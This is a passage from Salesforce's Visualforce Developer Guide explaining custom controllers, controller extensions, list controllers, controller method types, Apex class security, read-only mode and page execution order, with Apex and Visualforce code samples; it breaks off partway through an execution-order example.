Note: Although custom controllers and controller extension classes execute in system mode and thereby ignore user permissions
and field-level security, you can choose whether they respect a user's organization-wide defaults, role hierarchy, and sharing rules
by using the with sharing keywords in the class definition. For information, see “Using the with sharing or without
sharing Keywords” in the Apex Developer Guide.
90

Building a Custom Controller
A custom controller is an Apex class that uses the default, no-argument constructor for the outer, top-level class. You cannot create a
custom controller constructor that includes parameters.
To create a custom controller:
1. From Setup, enter Apex Classes in the Quick Find box, then select Apex Classes.
2. Click New.
3. Click Version Settings to specify the version of Apex and the API used with this class. If your organization has installed managed
packages from the AppExchange, you can also specify which version of each managed package to use with this class. Use the default
values for all versions. This associates the class with the most recent version of Apex and the API, as well as each managed package.
You can specify an older version of a managed package if you want to access components or functionality that differs from the most
recent package version. You can specify an older version of Apex and the API to maintain specific behavior.
4. In the class editor, enter the Apex code for the class. A single class can be up to 1 million characters in length, not including comments,
test methods, or classes defined using @isTest.
5. Click Save to save your changes and return to the class detail screen, or click Quick Save to save your changes and continue editing
your class. Your Apex class must compile correctly before you can save your class.
The following class is a simple example of a custom controller:
public class MyController {
private final Account account;
public MyController() {
account = [SELECT Id, Name, Site FROM Account
WHERE Id = :ApexPages.currentPage().getParameters().get('id')];
}
public Account getAccount() {
return account;
}
public PageReference save() {
update account;
return null;
}
}
The following Visualforce markup shows how the custom controller above can be used in a page:
<apex:page controller="myController" tabStyle="Account">
<apex:form>
<apex:pageBlock title="Congratulations {!$User.FirstName}">
You belong to Account Name: <apex:inputField value="{!account.name}"/>
<apex:commandButton action="{!save}" value="save"/>
</apex:pageBlock>
</apex:form>
</apex:page>
The custom controller is associated with the page because of the controller attribute of the <apex:page> component.
91
Building a Custom ControllerCustom Controllers and Controller Extensions

As with standard controllers and controller extensions, custom controller methods can be referenced with {! } notation in the
associated page markup. In the example above, the getAccount method is referenced by the <apex:inputField> tag's
value attribute, while the <apex:commandButton> tag references the save method with its action attribute.
Note: Like other Apex classes, all custom controllers run in system mode. Consequently, the current user's credentials are not
used to execute controller logic, and the user's permissions and field-level security do not apply.
You can choose whether a custom controller respects a user's organization-wide defaults, role hierarchy, and sharing rules by
using the with sharing keywords in the class definition. For information, see “Using the with sharing or without
sharing Keywords” in the Apex Developer Guide.
A custom controller can also be used to create new records. For example:
public class NewAndExistingController {
public Account account { get; private set; }
public NewAndExistingController() {
Id id = ApexPages.currentPage().getParameters().get('id');
account = (id == null)?new Account() :
[SELECT Name, Phone, Industry FROM Account WHERE Id = :id];
}
public PageReference save() {
try {
upsert(account);
}catch(System.DMLException e) {
ApexPages.addMessages(e);
return null;
}
// After successful Save, navigate to the default view page
PageReference redirectSuccess = new ApexPages.StandardController(Account).view();
return (redirectSuccess);
}
}
The following Visualforce markup shows how the custom controller above can be used in a page:
<apex:page controller="NewAndExistingController" tabstyle="Account">
<apex:form>
<apex:pageBlock mode="edit">
<apex:pageMessages/>
<apex:pageBlockSection>
<apex:inputField value="{!Account.name}"/>
<apex:inputField value="{!Account.phone}"/>
<apex:inputField value="{!Account.industry}"/>
</apex:pageBlockSection>
<apex:pageBlockButtons location="bottom">
<apex:commandButton value="Save" action="{!save}"/>
</apex:pageBlockButtons>
</apex:pageBlock>
</apex:form>
</apex:page>
92
Building a Custom ControllerCustom Controllers and Controller Extensions

Building a Controller Extension
A controller extension is any Apex class containing a constructor that takes a single argument of type
ApexPages.StandardController or CustomControllerName, where CustomControllerName is the name of
a custom controller you want to extend.
The following class is a simple example of a controller extension:
public class myControllerExtension {
private final Account acct;
// The extension constructor initializes the private member
// variable acct by using the getRecord method from the standard
// controller.
public myControllerExtension(ApexPages.StandardController stdController) {
this.acct = (Account)stdController.getRecord();
}
public String getGreeting() {
return 'Hello ' + acct.name + ' (' + acct.id + ')';
}
}
The following Visualforce markup shows how the controller extension from above can be used in a page:
<apex:page standardController="Account" extensions="myControllerExtension">
{!greeting} <p/>
<apex:form>
<apex:inputField value="{!account.name}"/> <p/>
<apex:commandButton value="Save" action="{!save}"/>
</apex:form>
</apex:page>
The extension is associated with the page using the extensions attribute of the <apex:page> component.
As with all controller methods, controller extension methods can be referenced with {! } notation in page markup. In the example
above, the {!greeting} expression at the top of the page references the controller extension's getGreeting method.
Because this extension works in conjunction with the Account standard controller, the standard controller methods are also available.
For example, the value attribute in the <apex:inputField> tag retrieves the name of the account using standard controller
functionality. Likewise, the <apex:commandButton> tag references the standard account save method with its action
attribute.
Multiple controller extensions can be defined for a single page through a comma-separated list. This allows for overrides of methods
with the same name. For example, if the following page exists:
<apex:page standardController="Account"
extensions="ExtOne,ExtTwo" showHeader="false">
<apex:outputText value="{!foo}" />
</apex:page>
with the following extensions:
public class ExtOne {
public ExtOne(ApexPages.StandardController acon) { }
93
Building a Controller ExtensionCustom Controllers and Controller Extensions
public String getFoo() {
return 'foo-One';
}
}
public class ExtTwo {
public ExtTwo(ApexPages.StandardController acon) { }
public String getFoo() {
return 'foo-Two';
}
}
The value of the <apex:outputText> component renders as foo-One. Overrides are defined by whichever methods are defined
in the “leftmost” extension, or, the extension that is first in the comma-separated list. Thus, the getFoo method of ExtOne is overriding
the method of ExtTwo.
Note: Like other Apex classes, controller extensions run in system mode. Consequently, the current user's credentials are not
used to execute controller logic, and the user's permissions and field-level security do not apply. However, if a controller extension
extends a standard controller, the logic from the standard controller does not execute in system mode. Instead, it executes in user
mode, in which the permissions, field-level security, and sharing rules of the current user apply.
You can choose whether a controller extension respects a user's organization-wide defaults, role hierarchy, and sharing rules by
using the with sharing keywords in the class definition. For information, see “Using the with sharing or without
sharing Keywords” in the Apex Developer Guide.
Building a Custom List Controller
A custom list controller is similar to a standard list controller. Custom list controllers can implement Apex logic that you define to show
or act on a set of records.
For example you can create the following custom list controller based on a SOQL query:
public class opportunityList2Con {
// ApexPages.StandardSetController must be instantiated
// for standard list controllers
public ApexPages.StandardSetController setCon {
get {
if(setCon == null) {
setCon = new ApexPages.StandardSetController(Database.getQueryLocator(
[SELECT Name, CloseDate FROM Opportunity]));
}
return setCon;
}
set;
}
// Initialize setCon and return a list of records
public List<Opportunity> getOpportunities() {
return (List<Opportunity>) setCon.getRecords();
}
}
94
Building a Custom List ControllerCustom Controllers and Controller Extensions

Note: The list of sObjects returned by getRecords() is immutable. For example, you can’t call clear() on it. You can
make changes to the sObjects contained in the list, but you can’t add items to or remove items from the list itself.
The following Visualforce markup shows how the custom controller above can be used in a page:
<apex:page controller="opportunityList2Con">
<apex:pageBlock>
<apex:pageBlockTable value="{!opportunities}" var="o">
<apex:column value="{!o.Name}"/>
<apex:column value="{!o.CloseDate}"/>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:page>
You can also create a custom list controller that uses anti- and semi-joins as part of the SOQL query. The following code is implemented
as an extension to the account standard controller:
public with sharing class AccountPagination {
private final Account acct;
// The constructor passes in the standard controller defined
// in the markup below
public AccountPagination(ApexPages.StandardSetController controller) {
this.acct = (Account)controller.getRecord();
}
public ApexPages.StandardSetController accountRecords {
get {
if(accountRecords == null) {
accountRecords = new ApexPages.StandardSetController(
Database.getQueryLocator([SELECT Name FROM Account WHERE Id NOT IN
(SELECT AccountId FROM Opportunity WHERE IsClosed = true)]));
}
return accountRecords;
}
private set;
}
public List<Account> getAccountPagination() {
return (List<Account>) accountRecords.getRecords();
}
}
The page that displays these records uses a mix of standard list controller actions, but depends on iterating over the records returned
from the custom list controller:
<apex:page standardController="Account" recordSetVar="accounts"
extensions="AccountPagination">
<apex:pageBlock title="Viewing Accounts">
<apex:form id="theForm">
<apex:pageBlockSection >
<apex:dataList value="{!accountPagination}" var="acct" type="1">
{!acct.name}
</apex:dataList>
</apex:pageBlockSection>
<apex:panelGrid columns="2">
<apex:commandLink action="{!previous}">Previous</apex:commandlink>
95
Building a Custom List ControllerCustom Controllers and Controller Extensions
<apex:commandLink action="{!next}">Next</apex:commandlink>
</apex:panelGrid>
</apex:form>
</apex:pageBlock>
</apex:page>
Controller Methods
Visualforce markup can use the following types of controller extension and custom controller methods:
•Action
•Getter
•Setter
Action Methods
Action methods perform logic or navigation when a page event occurs, such as when a user clicks a button, or hovers over an area of
the page. Action methods can be called from page markup by using {! } notation in the action parameter of one of the following
tags:
•<apex:commandButton> creates a button that calls an action
•<apex:commandLink> creates a link that calls an action
•<apex:actionPoller> periodically calls an action
•<apex:actionSupport> makes an event (such as “onclick”, “onmouseover”, and so on) on another, named component, call
an action
•<apex:actionFunction> defines a new JavaScript function that calls an action
•<apex:page> calls an action when the page is loaded
For example, in the sample page in Building a Custom Controller on page 91, the controller's save method is called by the action
parameter of the <apex:commandButton> tag. Other examples of action methods are discussed in Defining Action Methods on
page 123.
Getter Methods
Getter methods return values from a controller. Every value that is calculated by a controller and displayed in a page must have a
corresponding getter method, including any Boolean variables. For example, in the sample page in Building a Custom Controller on
page 91, the controller includes a getAccount method. This method allows the page markup to reference the account member
variable in the controller class with {! } notation. The value parameter of the <apex:inputField> tag uses this notation
to access the account, and dot notation to display the account's name. Getter methods must always be named getVariable.
Important: It’s a best practice for getter methods to be idempotent, that is, to not have side effects. For example, don’t increment
a variable, write a log message, or add a new record to the database. Visualforce doesn’t define the order in which getter methods
are called, or how many times they might be called in the course of processing a request. Design your getter methods to produce
the same outcome, whether they are called once or multiple times for a single page request.
96
Controller MethodsCustom Controllers and Controller Extensions

Setter Methods
Setter methods pass user-specified values from page markup to a controller. Any setter methods in a controller are automatically executed
before any action methods.
For example, the following markup displays a page that implements basic search functionality for Leads. The associated controller
includes getter and setter methods for the search box input, and then uses the search text to issue a SOSL query when the user clicks
Go!. Although the markup doesn’t explicitly call the search text setter method, it executes before the doSearch action method when
a user clicks the command button:
<apex:page controller="theController">
<apex:form>
<apex:pageBlock mode="edit" id="block">
<apex:pageBlockSection>
<apex:pageBlockSectionItem>
<apex:outputLabel for="searchText">Search Text</apex:outputLabel>
<apex:panelGroup>
<apex:inputText id="searchText" value="{!searchText}"/>
<apex:commandButton value="Go!" action="{!doSearch}"
rerender="block" status="status"/>
</apex:panelGroup>
</apex:pageBlockSectionItem>
</apex:pageBlockSection>
<apex:actionStatus id="status" startText="requesting..."/>
<apex:pageBlockSection title="Results" id="results" columns="1">
<apex:pageBlockTable value="{!results}" var="l"
rendered="{!NOT(ISNULL(results))}">
<apex:column value="{!l.name}"/>
<apex:column value="{!l.email}"/>
<apex:column value="{!l.phone}"/>
</apex:pageBlockTable>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
The following class is the controller for the page markup above:
public class theController {
String searchText;
List<Lead> results;
public String getSearchText() {
return searchText;
}
public void setSearchText(String s) {
searchText = s;
}
public List<Lead> getResults() {
return results;
}
97
Controller MethodsCustom Controllers and Controller Extensions
public PageReference doSearch() {
results = (List<Lead>)[FIND :searchText RETURNING Lead(Name, Email, Phone)][0];
return null;
}
}
While a getter method is always required to access values from a controller, it’s not always necessary to include a setter method to pass
values into a controller. If a Visualforce component is bound to an sObject that is stored in a controller, the sObject's fields are automatically
set if changed by the user, as long as the sObject is saved or updated by a corresponding action method. An example of this behavior
is shown in the sample page in Building a Custom Controller on page 91.
Setter methods must always be named setVariable.
Important: It’s a best practice for setter methods to be idempotent, that is, to not have side effects. For example, don’t increment
a variable, write a log message, or add a new record to the database. Visualforce doesn’t define the order in which setter methods
are called, or how many times they might be called in the course of processing a request. Design your setter methods to produce
the same outcome, whether they are called once or multiple times for a single page request.
Getting and Setting Data with a Custom Extension or Controller
There is no guaranteed order in which Apex methods and variables are processed by a controller extension or custom controller. Therefore,
do not allow controller and extension classes to rely on another method being run, call that method directly. This applies specifically to
setting variables and accessing data from the database.
For example, in the following custom controller, the first method, getContactMethod1, always returns the correct value because
it doesn’t assume that the contact variable c already exists. The second method, getContactMethod2, however, sometimes
returns the correct value, but not every time if c hasn’t yet been set.
public class conVsBad {
Contact c;
public Contact getContactMethod1() {
if (c == null) c = [SELECT Id, Name FROM Contact LIMIT 1];
return c;
}
public Contact getContactMethod2() {
return c;
}
}
The following custom controller has the exact same methods. However, getContactMethod2 calls contactMethod1, so the
variable c is always set, and always contains the correct value when returned.
public class conVsGood {
Contact c;
public Contact getContactMethod1() {
if(c == null) c = [SELECT Id, Name FROM Contact LIMIT 1];
return c;
}
public Contact getContactMethod2() {
return getContactMethod1();
98
Controller MethodsCustom Controllers and Controller Extensions
}
}
The following markup shows two pages that call these controllers. The Visualforce markup is identical, only the controller name is
changed:
<apex:page controller="conVsGood">
getContactMethod2(): {!contactMethod2.name}<br/>
getContactMethod1(): {!contactMethod1.name}
</apex:page>
<apex:page controller="conVsBad">
getContactMethod2(): {!contactMethod2.name}<br/>
getContactMethod1(): {!contactMethod1.name}
</apex:page>
Controller Class Security
Like other Apex classes, you can specify whether a user can execute methods in a custom controller or controller extension class based
on the user's profile.
Note: If you’ve installed a managed package in your org, you can set security only for the Apex classes in the package that are
declared as global or for classes that contain methods declared as webService.
If users have the Author Apex permission, they can access all Apex classes in the associated organization, regardless of the security
settings for individual classes.
Permission for an Apex class is checked only at the top level. For example, if class A calls class B, and a user profile has access only to
class A but not class B, the user can still execute the code in class A. Likewise, if a Visualforce page uses a custom component with an
associated controller, security is only checked for the controller associated with the page. The controller associated with the custom
component executes regardless of permissions.
To set Apex class security from the class list page:
1. From Setup, enter Apex Classes in the Quick Find box, then select Apex Classes.
2. Next to the name of the class that you want to restrict, click Security.
3. Select the profiles that you want to enable from the Available Profiles list and click Add, or select the profiles that you want to disable
from the Enabled Profiles list and click Remove.
4. Click Save.
To set Apex class security from the class detail page:
1. From Setup, enter Apex Classes in the Quick Find box, then select Apex Classes.
2. Click the name of the class that you want to restrict.
3. Click Security.
4. Select the profiles that you want to enable from the Available Profiles list and click Add, or select the profiles that you want to disable
from the Enabled Profiles list and click Remove.
5. Click Save.
SEE ALSO:
Security Tips for Apex and Visualforce Development
99
Controller Class SecurityCustom Controllers and Controller Extensions
Working with Large Sets of Data
Visualforce custom controllers and controller extensions are subject to Apex governor limits. For more information about governor limits,
see Execution Governors and Limits on page 757. Additionally, Visualforce iteration components, such as <apex:pageBlockTable>
and <apex:repeat>, are limited to a maximum of 1,000 items in the collection they iterate over.
Sometimes your Visualforce pages may need to work with or display larger sets of data, but not need to make modifications to that data;
for example, if you are providing custom reporting and analytics. Visualforce offers developers a “read-only mode”, which relaxes the
limit on the number of rows which can be queried in one request, and increases the limit on the number of collection items which can
be iterated over within the page.
You can specify read-only mode either for an entire page or, with certain limitations, on individual components or methods.
Note: You can only iterate over large sets of data if you specify read-only mode for the entire page.
SEE ALSO:
Setting Read-Only Mode for an Entire Page
Setting Read-Only Mode for Controller Methods
Setting Read-Only Mode for an Entire Page
To enable read-only mode for an entire page, set the readOnly attribute on the <apex:page> component to true.
For example, here is a simple page that will be processed in read-only mode:
<apex:page controller="SummaryStatsController" readOnly="true">
<p>Here is a statistic: {!veryLargeSummaryStat}</p>
</apex:page>
The controller for this page is also simple, but illustrates how you can calculate summary statistics for display on a page:
public class SummaryStatsController {
public Integer getVeryLargeSummaryStat() {
Integer closedOpportunityStats =
[SELECT COUNT() FROM Opportunity WHERE Opportunity.IsClosed = true];
return closedOpportunityStats;
}
}
Normally, queries for a single Visualforce page request may not retrieve more than 50,000 rows. In read-only mode, this limit is relaxed
to allow querying up to 1,000,000 rows.
In addition to querying many more rows, the readOnly attribute also increases the maximum number of items in a collection that
can be iterated over using components such as <apex:dataTable>, <apex:dataList>, and <apex:repeat>. This limit
increased from 1,000 items to 10,000. Here is a simple controller and page demonstrating this:
public class MerchandiseController {
public List<Merchandise__c> getAllMerchandise() {
List<Merchandise__c> theMerchandise =
[SELECT Name, Price__c FROM Merchandise__c LIMIT 10000];
return(theMerchandise);
100
Working with Large Sets of DataCustom Controllers and Controller Extensions

}
}
<apex:page controller="MerchandiseController" readOnly="true">
<p>Here is all the merchandise we have:</p>
<apex:dataTable value="{!AllMerchandise}" var="product">
<apex:column>
<apex:facet name="header">Product</apex:facet>
<apex:outputText value="{!product.Name}" />
</apex:column>
<apex:column>
<apex:facet name="header">Price</apex:facet>
<apex:outputText value="{!product.Price__c}" />
</apex:column>
</apex:dataTable>
</apex:page>
While Visualforce pages that use read-only mode for the entire page can’t use data manipulation language (DML) operations, they can
call getter, setter, and action methods which affect form and other user interface elements on the page, make additional read-only
queries, and so on.
Setting Read-Only Mode for Controller Methods
Visualforce controller methods can, with some important limitations, use the Apex ReadOnly annotation, even if the page itself isn’t
in read-only mode.
Visualforce controller methods with the @ReadOnly annotation automatically take advantage of read-only mode. However, restrictions
on the @ReadOnly annotation means that, for Visualforce controller methods, a read-only method must also have the
@RemoteAction annotation. The @RemoteAction annotation requires that the method be:
•Either global or public
•static
Enabling read-only mode by using the @ReadOnly annotation must be done on the top level method call. If the top level method
call doesn’t have the@ReadOnly annotation, the normal restrictions on maximum queried rows are enforced for the entire request,
even if secondary methods are annotated with @ReadOnly.
Using the @ReadOnly annotation on a controller method allows you to retrieve a larger collection of records as the result of a Visualforce
expression. However, it doesn’t increase the maximum number of items in a collection for iteration components. If you want to iterate
over larger collections of results, you need to enable read-only mode for the entire page.
SEE ALSO:
Setting Read-Only Mode for an Entire Page
"ReadOnly Annotation" in the Force.com Apex Code Developer's Guide
Considerations for Creating Custom Controllers and Controller
Extensions
Note the following considerations when creating controller extensions and custom controllers:
101
Setting Read-Only Mode for Controller MethodsCustom Controllers and Controller Extensions

•Unless a class has a method defined as webService, custom extension and controller classes and methods are generally defined
as public. If a class includes a web service method, it must be defined as global.
•Use sets, maps, or lists when returning data from the database. This makes your code more efficient because the code makes fewer
trips to the database.
•The Apex governor limits for Visualforce controller extensions and custom controllers are the same as the limits for anonymous block
or WSDL methods. For more information about governor limits, see Execution Governors and Limits in the Appendix.
•If you are building a custom controller or controller extension, be careful that you do not inadvertently expose sensitive data that
would normally be hidden from users. Consider using the with sharing keywords on class definitions to enforce permissions.
Also be careful using Web services, which are secured as top-level entry points by the profile, but execute in the system context
once they are initiated.
•Apex methods and variables are not instantiated in a guaranteed order. For more information, see Getting and Setting Data with a
Custom Extension or Controller on page 98.
•You can't use data manipulation language (DML) operations in a “getxxx” method in a controller. For example, if your controller had
a getName method, you could not use insert or update in the method to create an object.
•You can't use data manipulation language (DML) operations in a constructor method in a controller.
•You can't use the @future annotation in a “getxxx” or “setxxx” method in a controller, or in the constructor for a controller.
•Primitive Apex data types such as String or Integer are passed by value to the component's controller.
•Non-primitive Apex data types such as lists and sObjects are passed by reference to component's controller. This means that if
component's controller changes the name of an account, the changes are available in page's controller.
•If your org uses person accounts
–When referencing an account record's name field with a custom controller using the <apex:inputField> component
you must specify isPersonAccount in your query.
–If you create a new account and set name, the record will be a business account. If you create a new account and set lastname,
it will be a person account.
–As a best practice, create a custom name formula field that will render properly for both person accounts and business accounts,
then use that field instead of the standard field in your Visualforce pages.
–If you plan on including your Visualforce page in a Force.com AppExchange package, in your controller or controller extension,
you cannot explicitly reference fields that exist only in a person account.
Order of Execution in a Visualforce Page
When a user views a Visualforce page, instances of the controller, extensions, and components associated with the page are created by
the server. The order in which these elements are executed can affect how the page is displayed to the user.
To fully understand the order of execution of elements on a Visualforce page, you must first understand the page's lifecycle–that is, how
the page is created and destroyed during the course of a user session. The lifecycle of a page is determined not just by the content of
the page, but also by how the page was requested. There are two types of Visualforce page requests:
•A get request is an initial request for a page either made when a user enters an URL or when a link or button is clicked that takes the
user to a new page.
•A postback request is made when user interaction requires a page update, such as when a user clicks on a Save button and triggers
a save action.
For specific details of the two types of requests, examples illustrating the lifecycle of a page, and tips on how to handle execution order
when writing your own custom controllers and controller extensions, see:
•Order of Execution for Visualforce Page Get Requests
102
Order of Execution in a Visualforce PageCustom Controllers and Controller Extensions

•Order of Execution for Visualforce Page Postback Requests
•Examples of Visualforce Page Execution Order
Note: The maximum response size from a Visualforce page request must be below 15 MB.
Order of Execution for Visualforce Page Get Requests
A get request is an initial request for a page either made when a user enters an URL or when a link or button is clicked that takes the user
to a new page. The following diagram shows how a Visualforce page interacts with a controller extension or a custom controller class
during a get request:
103
Order of Execution for Visualforce Page Get RequestsCustom Controllers and Controller Extensions

In the diagram above the user initially requests a page, either by entering a URL or clicking a link or button. This initial page request is
called the get request.
1. The constructor methods on the associated custom controller or controller extension classes are called, instantiating the controller
objects.
2. If the page contains any custom components, they are created and the constructor methods on any associated custom controllers
or controller extensions are executed. If attributes are set on the custom component using expressions, the expressions are evaluated
after the constructors are evaluated.
104
Order of Execution for Visualforce Page Get RequestsCustom Controllers and Controller Extensions

3. The page then executes any assignTo attributes on any custom components on the page. After the assignTo methods are
executed, expressions are evaluated, the action attribute on the <apex:page> component is evaluated, and all other method
calls, such as getting or setting a property value, are made.
4. If the page contains an <apex:form> component, all of the information necessary to maintain the state of the database between
page requests is saved as an encrypted view state. The view state is updated whenever the page is updated.
5. The resulting HTML is sent to the browser. If there are any client-side technologies on the page, such as JavaScript, the browser
executes them.
As the user interacts with the page, the page contacts the controller objects as required to execute action, getter, and setter methods.
Once a new get request is made by the user, the view state and controller objects are deleted.
Note: If the user is redirected to a page that uses the same controller and the same or a proper subset of controller extensions,
a postback request is made. When a postback request is made, the view state is maintained.
If the user interaction requires a page update, such as when the user clicks a Save button that triggers a save action, a postback request
is made. For more information on postback requests, see Order of Execution for Visualforce Page Postback Requests on page 105.
For a specific example of a get request, see Examples of Visualforce Page Execution Order on page 107.
Order of Execution for Visualforce Page Postback Requests
A postback request is made when user interaction requires a page update, such as when a user clicks on a Save button and triggers a
save action. The following diagram shows how a Visualforce page interacts with a controller extension or a custom controller class during
a postback request:
105
Order of Execution for Visualforce Page Postback RequestsCustom Controllers and Controller Extensions

1. During a postback request, the view state is decoded and used as the basis for updating the values on the page.
Note: A component with the immediate attribute set to true bypasses this phase of the request. In other words, the
action executes, but no validation is performed on the inputs and no data changes on the page.
2. After the view state is decoded, expressions are evaluated and set methods on the controller and any controller extensions, including
set methods in controllers defined for custom components, are executed.
These method calls do not update the data unless all methods are executed successfully. For example, if one of the methods updates
a property and the update is not valid due to validation rules or an incorrect data type, the data is not updated and the page redisplays
with the appropriate error messages.
106
Order of Execution for Visualforce Page Postback RequestsCustom Controllers and Controller Extensions
3. The action that triggered the postback request is executed. If that action completes successfully, the data is updated. If the postback
request returns the user to the same page, the view state is updated.
Note: The action attribute on the <apex:page> component is not evaluated during a postback request. It is only
evaluated during a get request.
4. The resulting HTML is sent to the browser.
If the postback request indicates a page redirect and the redirect is to a page that uses the same controller and a proper subset of
controller extensions of the originating page, a postback request is executed for that page. Otherwise, a get request is executed for the
page. If the postback request contains an <apex:form> component, only the ID query parameter on a postback request is returned.
Tip: You can use the setRedirect attribute on a pageReference to control whether a postback or get request is
executed. If setRedirect is set to true, a get request is executed. Setting it to false does not ignore the restriction that a
postback request will be executed if and only if the target uses the same controller and a proper subset of extensions. If
setRedirect is set to false, and the target does not meet those requirements, a get request will be made.
Once the user is redirected to another page, the view state and controller objects are deleted.
For a specific example of a postback request, see Examples of Visualforce Page Execution Order on page 107.
Examples of Visualforce Page Execution Order
The following examples illustrate the lifecycle of a Visualforce page as a user interacts with it. The page used in the examples is designed
to show information about an account, the value of the variables on the page, and allows the user to edit details of the account if the
key value is set to anything except false.
To set up the Visualforce page for the examples:
1. Create a controller for a custom component called componentController:
public class componentController {
public String selectedValue {
get;
set {
editMode = (value != null);
// Side effect here - don't do this!
selectedValue = value;
}
}
public Boolean editMode {get; private set;}
}
2. Create a custom component called editMode:
<apex:component controller="componentController">
<apex:attribute name="value" type="String" description="Sample component."
assignTo="{!selectedValue}"/>
<p>
Value = {!value}<br/>
selectedValue = {!selectedValue}<br/>
EditMode = {!EditMode}
</p>
</apex:component>
107
Examples of Visualforce Page Execution OrderCustom Controllers and Controller Extensions

3. Create a custom controller called myController:
public with sharing class myController {
private final Account account;
public myController() {
account = [select id, name, site, NumberOfEmployees, Industry from Account
where id = :ApexPages.currentPage().getParameters().get('id')];
}
public Account getAccount() {
return account;
}
public PageReference save() {
update account;
return null;
}
public PageReference cancel() {
return null;
}
}
4. Create a controller extension called lifecycle:
public with sharing class lifecycle {
private final Account acct;
Integer EmpAdd;
public lifecycle(myController controller) {
this.acct = (Account)controller.getAccount();
}
public String getGreeting() {
return acct.name + ' Current Information';
}
public void resetEmp() {
acct.numberofemployees = 10;
update acct;
}
}
5. Create a page called setEmps:
<apex:page controller="myController" tabStyle="Account" extensions="lifecycle"
action="{!resetEmp}">
<apex:messages />
<apex:pageBlock title="{!greeting}">
<apex:outputLabel value="{!$ObjectType.account.fields.Name.label}: "
for="acctName"/>
108
Examples of Visualforce Page Execution OrderCustom Controllers and Controller Extensions
